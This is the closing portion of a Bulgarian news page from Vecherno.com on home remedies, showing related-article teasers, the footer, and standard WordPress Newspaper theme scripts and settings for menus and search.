                        <a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7-485x333.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-04-25T19:46:23+03:00"><meta itemprop="dateModified" content="2019-04-25T19:46:23+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b8%d1%82%d0%b5-%d0%bb%d0%b5%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%b1%d0%b0-%d1%80%d0%b0%d0%b4%d0%b0-%d1%81-%d0%ba%d0%be%d0%b8%d1%82%d0%be-%d1%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Домашните лекове на баба Рада, с които ще сте като чисто нови"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/04/245d869ef7463d88ea4336d0135322b7475b3f91.jpeg"><meta itemprop="width" content="970"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6978c1af8db2b
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_00c';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_e5b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_e5b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_61a';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_61a","tdc_css_class":"tdi_55_61a","tdc_css_class_style":"tdi_55_61a_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_61a');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_59a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_59a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_c33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_c33","tdc_css_class":"tdi_77_c33","tdc_css_class_style":"tdi_77_c33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_c33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[64043]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"64043":33}